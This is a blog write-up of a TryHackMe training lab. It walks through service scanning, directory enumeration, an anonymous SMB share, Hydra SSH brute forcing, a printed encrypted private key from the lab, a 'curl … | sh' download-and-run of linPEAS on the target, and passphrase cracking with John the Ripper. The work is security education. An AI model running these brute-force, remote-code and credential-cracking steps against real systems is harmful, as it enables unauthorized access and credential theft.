I decided to start working on some of THM’s machines. I did the Pickle Rick Machine a little while ago which was fun so I figured I would give the other ones a shot. What better way than to start with the first and easiest (supposedly)? Overall, it was good. It makes me realize I still have a lot to learn but practice makes perfect.
Here is the link to my original notes for the labs in case anyone is interested in my thought process. This write-up will be more of a straightforward approach to how I tackled the lab.
So let’s get started.
Task 1: Discover what services are running on the machine.
The first step is pretty easy, just run a simple nmap scan.
nmap [Target URL]
Task 2: What is the name of the hidden directory on the web server?
Since Port 80 is open, it’s usually an indicator that a web server is running. Visiting the URL takes us to an “Under Construction” webpage. Let’s run a gobuster enumeration on the page to try to discover some other directories.
gobuster dir -u http://[Target_IP]:[Port]/ -w [Path to word list]
The “/index” page is just the home page that is under construction. The other directories have a 403 code which means they are forbidden to access. That leaves us with one directory left “/development“.

Task 3: Use Brute forcing to find the username and password.
So I didn’t brute force the usernames. Since I had access to quite a few files from the directory we found above and some other services from the nmap scan, I decided to do some snooping.
I started by exploring the two files from the directory above.


Three useful bits of information.
- There are two possible usernames that start with J & K.
- SMB has been configured. This lines up with the service running on Port 445 from the scan above.
- User “J” has weak credentials. A good indication of which user we are going to try brute forcing.
Let’s start with exploring SMB on Port 445.
smbclient -L [Target URL]
It shows that an Anonymous Share is available. Let’s take a look in there as this share tends to be available without credentials.
smbclient //[Target URL]/Anonymous
It looks like there is a file in there that we can grab and take a look at it.
get staff.txt
If we “cat” this file out it gives us the first bit of information we were looking for. Two names, “Jan” and “Kay“.
For the time being, let’s assume that these are possible usernames on the system.
Now that we have a couple of possible usernames let’s see what we can do with those. Based on our first nmap scan, we found that SSH is running on Port 22. If these are usernames, it’s a pretty good chance that we may be able log into them from Port 22.
If we try logging in to SSH with Jan, we quickly find that we need a password. So let’s give our good friend Hydra a tryout. I had to look up a hint on this one. I was a little hyper-focused on the SMB server and originally forgot about Port 22. Good reminder to myself to back up sometimes and see what other possible routes I can take.
hydra -V -l jan -P [password list] ssh://[Target IP]I used the rockyou password file which was overkill and took a bit of time but eventually came up with a password for the user. Per the /development directory word files, it appears that Jan’s credentials are pretty weak.

Now we have a password of “armando“.
Task 4: What is a username?
We already figured that out from the previous.
Jan
Task 5: What is the password?
Same as before, we already figured this out from the previous task.
armando
Task 6: What service do you use to access the server?
Luckily for us, we also figured this out from Task 3.
SSH
Task 7: Enumerate the machine to find any versions for privilege escalation.
Before I ran any enumeration scripts, I decided to just explore myself. I really enjoy this part once I get access to a machine. It’s fun to run around a system and see what opportunities are possible.
Exploring the system gave me a lot of good info but I decided to start by focusing on Kay’s file. Listing out their files (including the hidden ones) gave me a lot of good information.

Most of this, we can’t do a whole lot with but the important file in there is in the .ssh directory.

It looks like Kay has both the private and public keys saved on their machine. That is a big no-no.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75
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
-----END RSA PRIVATE KEY-----Here is where I learned that I can log into SSH with a private key which is really cool. I started by creating a new file on my host machine.
nano id_rsa.pemI copy and pasted the private key into this file, saved it, and exited. Next, I tried logging into the SSH server with the private key.
ssh -i id_rsa.pem kay@[Target IP]
Unfortunately, it looks like I need a passphrase to continue to log in. This is great information and we’ll come back to it later but let’s get back to the task at hand.
Let’s get back to focusing on the task of enumerating the machine.
Start by downloading linPEAS if you don’t already have it installed.
wget "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh" -O linpeas.shThis will download the file and save the output to linpeas.sh. Next is to start up a Python web server from the directory that you downloaded linPEAS to on your host machine.
sudo python3 -m http.server 80On the target machine (Ensure you are currently SSH’d into Jan’s account) run the following:
curl [Host IP]/linpeas.sh | shThis will grab the linpeas.sh file from your web server and run it on the target machine. This will output a ton of good information in an easy-to-read format. This is where I discovered a vulnerability in the machine (CVE 2021-4034) and it also outputted the private keys I previously discovered.
Task 8: What is the name of the other user?
This should be pretty easy since we already discovered this from a previous task.
Kay
Task 9: If you found this user, what can you do with this information?
Well honestly, a lot. But I think they are getting at lateral movement in the system. In this case, Kay has a lot of root privileges, so it would be worth it to try to gain access to their account.
Task 10: What is the final password you obtain?
Let’s jump back to Task 7 from above.
I needed my second hint here as I had no idea what to do about the passphrase to Kay’s account. I spent a couple of hours but was looking in all the wrong places. Turns out our buddy John (not John Hammond) is here to help us out.
I learned that we can actually obtain the passphrase from the private key. Pending the passphrase is something relatively simple. To do this, we will use John the Ripper. The first step is to convert the private key file from above, id_rsa.pem, to a format that John can try to crack.
Start by downloading the file ssh2john.py to a file on your host machine if you don’t already have it.
Next is to run the id_rsa.pem file through the Python Script.
python3 [File path to ssh2john.py] [File path to id_rsa.pem] > john.txtThis will output a new file called “john.txt” which John the Ripper can read and try to extract a passphrase from.
john [Path to the john.txt file] --wordlist=[Path to wordlist you want to use]Running this through the John the Ripper will output a passphrase at the end of “beeswax‘. Let’s give that a try now.
ssh -i [Path to private key] kay@[Target IP]When prompted for the passphrase, input beeswax and you should now be logged into Kay’s account.
Stroll on over to Kay’s user account and cat the backup file:
cat /home/kay/pass.bakThis will output:
heresareallystrongpasswordthatfollowsthepasswordpolicy$$And that is it. Nothing more to it.
I needed two hints to get through this lab but as everyone says, practice makes perfect. I’ll try taking a crack at another lab tomorrow and will follow up with a write-up a day or two afterward so keep your eyes open for it.
As always, thanks for reading and catch you all later.
-sgtdiddlywink